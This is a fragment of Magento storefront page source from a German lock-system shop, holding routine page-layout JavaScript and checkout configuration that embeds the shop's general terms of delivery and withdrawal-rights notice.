                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".moved-add-to-links");
        });
});
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.e-schliessanlage.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.e-schliessanlage.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.e-schliessanlage.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.e-schliessanlage.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.e-schliessanlage.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","5"],"storeCode":"default","checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"<p>&nbsp;<\/p>\r\n<p><span style=\"font-family: verdana,geneva; font-size: x-small;\">AGB<\/span><br><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>1. Geltung der Bedingungen<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">1.1 Alle unsere Lieferungen, Leistungen und Angebote erfolgen ausschlie\u00dflich aufgrund dieser Allgemeinen Lieferbedingungen. Diese sind Bestandteil aller Vertr\u00e4ge, die wir mit unseren Vertragspartnern (nachfolgend \u201eKunden\u201c genannt) \u00fcber die von uns angebotenen Lieferungen oder Leistungen schlie\u00dfen. Sie gelten auch f\u00fcr alle zuk\u00fcnftigen Lieferungen, Leistungen oder Angebote an die Kunden, selbst wenn sie nicht nochmals gesondert vereinbart werden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>2. Vertragsschluss und Abtretungsverbot<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">2.1 Ein wirksamer Vertrag kommt grunds\u00e4tzlich nur mit schriftlicher Auftragsbest\u00e4tigung oder durch Fertigung der bestellten Ware durch uns zustande (nachstehend \u201eVertrag\u201c genannt).<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">2.2 Die Rechte des Kunden aus dem Vertrag sind nicht \u00fcbertragbar.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>3. Preise\/Zahlung<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">3.1 Unsere Preise gelten grunds\u00e4tzlich inklusive gesetzlicher Mehrwertsteuer. Die Berechnung erfolgt zu den am Tage der schriftlichen Auftragsbest\u00e4tigung g\u00fcltigen Preisen. Bei Lieferung ab Lager verstehen sich die Preise ab Lager.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>4. Zahlungsbedingungen und Zahlungsverzug<br><br><\/strong>4.1&nbsp;Bei der Bestellung kann die Zahlung wahlweise per Vorkasse durch Vorab-\u00dcberweisung, PayPal, Sofort\u00fcberweisung oder auf Rechnung erfolgen. Wir behalten uns jedoch vor, Neukunden nur gegen Vorkasse zu beliefern. Die Lieferung auf Rechnung ist f\u00fcr Vereine, Verwaltungen, Beh\u00f6rden und die Industrie auch bei der Erstbestellung m\u00f6glich.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">4.2 Der vom Kunden zu entrichtende Preis ist f\u00e4llig und zu zahlen innerhalb von 14 Tagen ab Rechnungsstellung und Lieferung bzw. Abnahme der Ware. Mit Ablauf vorstehender Zahlungsfrist kommt der Kunde in Verzug. Dies gilt nicht, solange die Zahlung infolge eines Umstandes unterbleibt, den der Kunde nicht zu vertreten hat.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">4.3 Im Falle des Zahlungsverzuges sind wir berechtigt:<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;a) f\u00fcr weitere Leistungen von dem Kunden Sicherheiten zu fordern,<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;b) bereits im Rahmen des von dem Zahlungsverzug betroffenen Vertrages gestellte Sicherheiten in H\u00f6he der verz\u00f6gerten Zahlung zu verwerten,<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;c) von dem Vertrag zur\u00fcckzutreten,<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;d) Verzugszinsen zum jeweils geltenden gesetzlichen Verzugszinssatz zu fordern, wobei gegen\u00fcber Kaufleuten unser Anspruch auf den kaufm\u00e4nnischen F\u00e4lligkeitszins (\u00a7 353 HGB) unber\u00fchrt bleibt,<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;e) \u00fcber den Verzugszins hinausgehende Verzugssch\u00e4den geltend zu machen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">4.4 Der Kunde kann nur mit einer unbestrittenen oder rechtskr\u00e4ftig festgestellten Gegenforderung aufrechnen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">4.5 Ein Zur\u00fcckbehaltungsrecht steht dem Kunden nicht zu, es sei denn, dass es auf demselben Vertrag beruht und die Gegenanspr\u00fcche von uns nicht bestritten werden oder rechtskr\u00e4ftig festgestellt sind.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>5. Verpackung<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">5.1 Bei Fehlen einer anderweitigen Vereinbarung wird die bestellte Ware nach unserem pflichtgem\u00e4\u00dfen Ermessen verpackt.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>6. Lieferung<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.1 Die Lieferung der bestellten Ware erfolgt zum Kunden. Auf Verlangen und Kosten des Kunden wird die Ware an einen anderen Bestimmungsort versandt (nachstehend \u201eVersendungskauf\u201c genannt). Wir behalten uns die Versandart, den Transportweg und die Wahl des Transportunternehmens vor, wenn nicht vertraglich eine Wahl getroffen wird.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.2 Die Lieferung der Ware erfolgt auf Rechnung des K\u00e4ufers.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.3 Die Gefahr des zuf\u00e4lligen Untergangs und der zuf\u00e4lligen Verschlechterung der Ware geht sp\u00e4testens mit der \u00dcbergabe auf den Kunden \u00fcber. Beim Versendungskauf geht jedoch die Gefahr des zuf\u00e4lligen Untergangs und der zuf\u00e4lligen Verschlechterung der Ware sowie die Verz\u00f6gerungsgefahr bereits mit Auslieferung der Ware an den Spediteur, den Frachtf\u00fchrer oder der sonst zur Ausf\u00fchrung der Versendung bestimmten Person oder Anstalt \u00fcber. Soweit eine Abnahme vereinbart ist, ist diese f\u00fcr den Gefahr\u00fcbergang ma\u00dfgebend. Auch im \u00dcbrigen gelten f\u00fcr eine vereinbarte Abnahme die gesetzlichen Vorschriften des Werkvertragsrechts entsprechend. Der \u00dcbergabe bzw. Abnahme steht es gleich, wenn der Kunde im Verzug der Annahme ist.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.4 Die Liefer- oder Leistungszeiten sind grunds\u00e4tzlich nur als ann\u00e4hernde Angaben zu verstehen. Eine verbindliche Zusage eines Liefer- oder Leistungstermins ist damit nicht verbunden, soweit nicht anderweitig vereinbart.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.5 Sofern wir verbindliche Lieferfristen aus Gr\u00fcnden, die wir nicht zu vertreten haben, nicht einhalten k\u00f6nnen (Nichtverf\u00fcgbarkeit der Ware), werden wir den Kunden hier\u00fcber unverz\u00fcglich informieren und gleichzeitig die voraussichtliche, neue Lieferfrist mitteilen. Ist die Ware auch innerhalb der neuen Lieferfrist nicht verf\u00fcgbar, sind wir berechtigt, ganz oder teilweise vom Vertrag zur\u00fcckzutreten; eine bereits erbrachte Gegenleistung des Kunden werden wir unverz\u00fcglich erstatten. Als Fall der Nichtverf\u00fcgbarkeit der Ware in diesem Sinne gilt insbesondere die nicht rechtzeitige Selbstbelieferung durch unseren Zulieferer, wenn wir ein kongruentes Deckungsgesch\u00e4ft abgeschlossen haben. Unsere gesetzlichen R\u00fccktritts- und K\u00fcndigungsrechte sowie die gesetzlichen Vorschriften \u00fcber die Abwicklung des Vertrags bei einem Ausschluss der Leistungspflicht (z. B. Unm\u00f6glichkeit oder Unzumutbarkeit der Leistung und\/oder Nacherf\u00fcllung) bleiben unber\u00fchrt.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">6.6 Wir sind zur Erbringung von Teillieferungen berechtigt, wenn ein Vertrag \u00fcber mehrere Waren zustande gekommen ist und dies dem Kunden unter Ber\u00fccksichtigung unserer Interessen zumutbar ist.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>7. M\u00e4ngelhaftung<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.1 Der Kunde ist verpflichtet, die bestellte Ware unverz\u00fcglich nach Erhalt auf offensichtliche M\u00e4ngel, insbesondere auch auf offensichtliche Fehlmengen oder Besch\u00e4digungen zu untersuchen und einen Mangel unverz\u00fcglich, sp\u00e4testens innerhalb von 14 Tagen nach Erhalt der Ware schriftlich unter Angabe der Natur und des Umfangs des Mangels bei uns anzuzeigen (nachstehend\u201eM\u00e4ngelr\u00fcge\u201c genannt). Zur Fristwahrung gen\u00fcgt die rechtzeitige Absendung der M\u00e4ngelr\u00fcge. M\u00e4ngel, die auch bei sorgf\u00e4ltiger Pr\u00fcfung nicht innerhalb dieser Frist entdeckt werden k\u00f6nnen, sind unverz\u00fcglich nach deren Entdeckung anzuzeigen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.2 Erfolgt die M\u00e4ngelr\u00fcge nicht oder nicht rechtzeitig, ist unsere Haftung f\u00fcr den nicht oder nicht rechtzeitig ger\u00fcgten Mangel ausgeschlossen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.3 Beanstandete Ware darf erst mit unserem ausdr\u00fccklichen Einverst\u00e4ndnis zur\u00fcckgesandt werden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.4 Ist die bestellte Ware mangelhaft, erfolgt die Mangelbeseitigung nach unserer Wahl im Wege der Nacherf\u00fcllung entweder durch Nachbesserung oder durch Austausch gegen eine mangelfreie Ware. Bei Lieferungen von zu geringen Mengen erfolgt entsprechende Nachlieferung.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.5 Schl\u00e4gt die Nacherf\u00fcllung fehl, ist sie unm\u00f6glich oder f\u00fcr den Kunden unzumutbar, kann der Kunde den Preis mindern oder vom Vertrag zur\u00fcckzutreten.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.6 Es steht uns frei, anstelle der Nacherf\u00fcllung den Kunden auf sein Recht zur Minderung des Preises oder zum R\u00fccktritt vom Vertrag zu verweisen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.7 Unsere M\u00e4ngelhaftung umfasst nicht die gew\u00f6hnliche Abnutzung der Ware sowie M\u00e4ngel, die erst nach Lieferung, z. B. durch \u00e4u\u00dfere Einfl\u00fcsse oder Bedienungsfehler entstehen. Eine M\u00e4ngelhaftung besteht auch nicht bei unsachgem\u00e4\u00dfer Behandlung der Ware durch den Kunden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">7.8 Sachm\u00e4ngelanspr\u00fcche des Kunden nach dieser Ziff. 7 verj\u00e4hren in einem Jahr ab Gefahr\u00fcbergang auf den Kunden. Auf Bauleistungen und den Verkauf von Baustoffen finden die gesetzlichen Verj\u00e4hrungsvorschriften Anwendung.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>8. Haftung f\u00fcr sonstige Pflichtverletzungen<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">8.1 Unsere Haftung bei Verletzung von vertraglichen und au\u00dfervertraglichen Pflichten, die nicht in einem Mangel bestehen oder einen \u00fcber den Mangel hinausgehenden Schaden verursacht haben, richtet sich, wenn und soweit im Folgenden nichts anderes bestimmt ist, nach den gesetzlichen Vorschriften.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">8.2 Auf Schadenersatz haften wir \u2013 gleich aus welchem Rechtsgrund \u2013 nur bei Vorsatz und grober Fahrl\u00e4ssigkeit. Dar\u00fcber hinaus haften wir auch bei einfacher Fahrl\u00e4ssigkeit<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;a) f\u00fcr Sch\u00e4den aus der Verletzung des Lebens, des K\u00f6rpers oder der Gesundheit<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;b) bei der Verletzung einer wesentlichen Vertragspflicht. In diesem Falle ist unsere Haftung jedoch auf den Ersatz des vorhersehbaren, typischerweise eintretenden Schaden beschr\u00e4nkt.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">8.3 Anspr\u00fcche des Kunden aus von uns ausdr\u00fccklich \u00fcbernommenen Garantien sowie dem Produkthaftungsgesetz bleiben von vorstehenden Regelungen unber\u00fchrt. Die \u00dcbergabe von Mustern oder Proben gilt jedoch nicht als Garantie\u00fcbernahme in diesem Sinne.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>9. Software<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">9.1 Bei Lieferung von Softwareprodukten erwirbt der Kunde von uns lediglich den Datentr\u00e4ger sowie ein nicht ausschlie\u00dfliches, r\u00e4umlich und zeitlich unbeschr\u00e4nktes Nutzungsrecht an der darauf gespeicherten Software.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp; <\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">9.2 Der Kunde wird, au\u00dfer zu Sicherungs- und Archivierungszwecken, weder ganz oder teilweise Kopien von der Software oder ihrer Dokumentation anfertigen. Die Sicherungskopien m\u00fcssen, soweit technisch m\u00f6glich, mit dem Urheberrechtsvermerk des Original-Datentr\u00e4gers versehen und sicher verwahrt werden. Urheberrechtsvermerke d\u00fcrfen nicht gel\u00f6scht, ge\u00e4ndert oder unterdr\u00fcckt werden. Nicht mehr ben\u00f6tigte Kopien sind zu l\u00f6schen oder zu vernichten. Das Benutzerhandbuch und andere von uns \u00fcberlassene Unterlagen d\u00fcrfen nur f\u00fcr betriebsinterne Zwecke kopiert werden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">9.4 Jede unzul\u00e4ssige Nutzung der Software durch den Kunden f\u00fchrt automatisch zum Verlust jeglicher Nutzungsrechte des Kunden.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">9.5 Erg\u00e4nzend finden die f\u00fcr die Software vorgesehenen Endnutzerbedingungen Anwendung, die wir dem Kunden auf Anfrage zur Verf\u00fcgung stellen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>10. Eigentumsvorbehalt<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.1 Unsere Lieferungen erfolgen ausschlie\u00dflich unter Eigentumsvorbehalt. Wir behalten uns das Eigentum an den gelieferten Waren vor, solange und soweit uns aus der Gesch\u00e4ftsverbindung mit dem Kunden noch Anspr\u00fcche zustehen (nachstehend \u201eVorbehaltsware\u201c genannt).<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.2 Der Kunde ist berechtigt, die Vorbehaltsware im Rahmen seines ordnungsgem\u00e4\u00df gef\u00fchrten Gesch\u00e4ftsbetriebes zu verarbeiten und\/oder unter Eigentumsvorbehalt an Dritte zu ver\u00e4u\u00dfern. Die Verpf\u00e4ndung oder Sicherungs\u00fcbereignung unserer Ware durch den Kunden ist, solange sie sich unter unserem Eigentumsvorbehalt befindet, untersagt.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.3 Die Verarbeitung oder Montage von Vorbehaltsware erfolgt stets in unserem Auftrag, ohne dass f\u00fcr uns daraus Verbindlichkeiten erwachsen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.4 Der Eigentumsvorbehalt erstreckt sich auf die durch Verarbeitung, Vermischung oder Verbindung unserer Waren entstehenden Erzeugnisse zu deren vollem Wert, wobei wir als Hersteller gelten. Bleibt bei einer Verarbeitung, Vermi-schung oder Verbindung mit Waren Dritter deren Eigentumsrecht bestehen, so erwerben wir Miteigentum im Verh\u00e4ltnis der Rechnungswerte der verarbeiteten, vermischten oder verbundenen Waren. Im \u00dcbrigen gilt f\u00fcr das entstehende Erzeugnis das Gleiche wie f\u00fcr die Vorbehaltsware.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.5 Wird unsere Vorbehaltsware im ordnungsgem\u00e4\u00dfen Gesch\u00e4ftsbetrieb des Kunden ohne sofortige Zahlung ver\u00e4u\u00dfert oder mit einem Grundst\u00fcck verbunden (\u00a7 946 BGB), tritt der Kunde seinen Anspruch auf die Gegenleistung bereits jetzt sicherungshalber in vollem Umfang an uns ab; wir nehmen die Abtretung an. Der Kunde ist zum Einzug der uns abgetretenen Forderung berechtigt und verpflichtet, solange wir diese Erm\u00e4chtigung nicht widerrufen haben. Der Kunde hat die eingezogenen Betr\u00e4ge gesondert zu verbuchen und unverz\u00fcglich an uns abzuf\u00fchren. Hiermit verbundene Kosten tr\u00e4gt der Kunde.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.6 Auf unser Verlangen ist der Kunde verpflichtet, die Abtretung seinem Abnehmer bekannt zu geben und uns die zur Geltendmachung unserer Rechte gegen den Abnehmer erforderlichen Ausk\u00fcnfte zu erteilen und Unterlagen auszuh\u00e4ndigen. Auch sind wir berechtigt, den Abnehmer unseres Kunden von der Abtretung zu benachrichtigen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.7 Wenn Dritte ein Recht an der Vorbehaltsware behaupten oder geltend machen, ist der Kunde verpflichtet, uns hiervon unverz\u00fcglich schriftlich zu benachrichtigen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">10.8 Bei vertragswidrigem Verhalten des Kunden, insbesondere bei Nichtzahlung des Kaufpreises, sind wir berechtigt, von dem Vertrag zur\u00fcckzutreten und die Ware auf Grund des Eigentumsvorbehalts und des R\u00fccktritts herauszuverlangen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp; <\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>11. Informationspflicht, Gerichtsstand, anwendbares Recht, Sicherheitshinweis<\/strong><\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">11.1 Der Kunde hat uns Ver\u00e4nderungen in der Inhaberschaft, der Gesellschaftsform oder sonstige seine wirtschaftlichen Verh\u00e4ltnisse ber\u00fchrende Umst\u00e4nde sowie eine Anschriften\u00e4nderung jeweils unverz\u00fcglich schriftlich anzuzeigen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">11.2 Ausschlie\u00dflicher Gerichtsstand bei Streitigkeiten mit einem Kunden, der Kaufmann, eine juristische Person des \u00f6ffentlichen Rechts oder ein \u00f6ffentliches Sonderverm\u00f6gen ist, ist das f\u00fcr unseren Firmensitz zust\u00e4ndige Gericht. Wir behalten uns jedoch das Recht vor, an dem Firmen- oder Wohnsitz des Kunden zu klagen.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">11.3 Auf s\u00e4mtliche Vertr\u00e4ge, in welche diese AGB einbezogen sind, sowie auf die AGB selbst findet deutsches Recht unter Ausschluss der Regelungen des \u00dcbereinkommens der Vereinten Nationen \u00fcber den internationalen Warenverkehr (CISG) Anwendung.<\/span><br><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><\/p>\r\n<p><span style=\"font-family: verdana,geneva; font-size: x-small;\">&nbsp;<\/span><\/p>","checkboxText":"Ich habe die Allgemeinen Gesch\u00e4ftsbedingungen gelesen und stimme diesen ausdr\u00fccklich zu.","mode":"1","agreementId":"1","contentHeight":null},{"content":"<p>&nbsp;<\/p>\r\n<p><span style=\"font-family: verdana,geneva; font-size: x-small;\"><strong>Widerrufsrecht<\/strong><\/span><\/p>\r\n<p><span style=\"font-size: x-small;\">Sie k\u00f6nnen Ihre Vertragserkl\u00e4rung innerhalb von 14 Tagen ohne Angabe von Gr\u00fcnden in Textform (z. B. Brief, Fax, E-Mail) oder - wenn Ihnen die Sache vor Fristablauf \u00fcberlassen wird - durch R\u00fccksendung der Sache widerrufen. Die Frist beginnt am Tag nach Erhalt dieser Belehrung in Textform, jedoch nicht vor Eingang der Ware beim Empf\u00e4nger (bei der wiederkehrenden Lieferung gleichartiger Waren nicht vor dem Eingang der ersten Teillieferung) und auch nicht vor Erf\u00fcllung unserer Informationspflichten gem\u00e4\u00df Artikel 246 \u00a7 2 in Verbindung mit \u00a7 1 Abs. 1 und 2 EGBGB sowie unserer Pflichten gem\u00e4\u00df \u00a7 312e Abs. 1 Satz 1 BGB in Verbindung mit Artikel 246 \u00a7 3 EGBGB. Zur Wahrung der Widerrufsfrist gen\u00fcgt die rechtzeitige Absendung des Widerrufs oder der Ware.&nbsp;Vom Widerrufsrecht ausgeschlossen sind Sonderanfertigungen: z. B. Schlie\u00dfanlagen, Gleichschlie\u00dfungen, Schl\u00fcssel und Schl\u00f6sser mit Sonderma\u00dfen, die nur auf Kundenwunsch beim Hersteller geordert wurden.<\/span><\/p>\r\n<p><strong><span style=\"font-size: x-small;\">Der Widerruf ist zu richten an:<\/span><\/strong><br><span style=\"font-size: x-small;\"><br>Schlie\u00dftechnik G\u00e4bler<\/span><br><span style=\"font-size: x-small;\">Am Wasserturm 11<\/span><br><span style=\"font-size: x-small;\">03238 Finsterwalde<\/span><br><span style=\"font-size: x-small;\">Tel. 03531\/702517<\/span><br><span style=\"font-size: x-small;\">Fax 03531\/702583<\/span><br><span style=\"font-size: x-small;\">Mail: info@schliess-anlagen.de<\/span><\/p>\r\n<p><span style=\"font-size: x-small;\">Widerrufsfolgen: Im Falle eines wirksamen Widerrufs sind die beiderseits empfangenen Leistungen zur\u00fcckzugew\u00e4hren und ggf. gezogene Nutzungen (z. B. Zinsen) herauszugeben. K\u00f6nnen Sie uns die empfangene Leistung ganz oder teilweise nicht oder nur in verschlechtertem Zustand zur\u00fcckgew\u00e4hren, m\u00fcssen Sie uns insoweit ggf. Wertersatz leisten. Bei der \u00dcberlassung von Sachen gilt dies nicht, wenn die Verschlechterung der Sache ausschlie\u00dflich auf deren Pr\u00fcfung - wie sie Ihnen etwa im Ladengesch\u00e4ft m\u00f6glich gewesen w\u00e4re - zur\u00fcckzuf\u00fchren ist. Im \u00dcbrigen k\u00f6nnen Sie die Pflicht zum Wertersatz f\u00fcr eine durch die bestimmungsgem\u00e4\u00dfe Ingebrauchnahme der Sache entstandene Verschlechterung vermeiden, indem Sie die Sache nicht wie Ihr Eigentum in Gebrauch nehmen und alles unterlassen, was deren Wert beeintr\u00e4chtigt. Paketversandf\u00e4hige Sachen sind auf unsere Gefahr zur\u00fcckzusenden.&nbsp;Der Verk\u00e4ufer hat stets die Kosten der Hinsendung und grunds\u00e4tzlich die Kosten der R\u00fccksendung zu tragen. Sie haben hingegen im Fall einer vorherigen vertraglichen Vereinbarung die Kosten der R\u00fccksendung zu tragen, wenn die gelieferte Ware der bestellten Ware entspricht und wenn der Preis der zur\u00fcckzusendenden Ware einen Betrag von 40 Euro nicht \u00fcbersteigt oder wenn Sie bei einem h\u00f6heren Preis der Sache zum Zeitpunkt des Widerrufs noch nicht die Gegenleistung oder eine vertraglich vereinbarte Teilzahlung erbracht haben. Nicht paketversandf\u00e4hige Sachen werden bei Ihnen abgeholt. Verpflichtungen zur Erstattung von Zahlungen m\u00fcssen innerhalb von 30 Tagen erf\u00fcllt werden. Die Frist beginnt f\u00fcr Sie mit der Absendung Ihrer Widerrufserkl\u00e4rung oder der Sache, f\u00fcr uns mit deren Empfang.<br><\/span><\/p>\r\n<p><strong><span style=\"font-family: verdana,geneva; font-size: x-small;\">Das Widerrufsrecht besteht nicht f\u00fcr<\/span><\/strong><\/p>\r\n<p><span style=\"font-size: x-small;\">Waren, die nach Kundenspezifikation angefertigt werden oder eindeutig auf die pers\u00f6nlichen 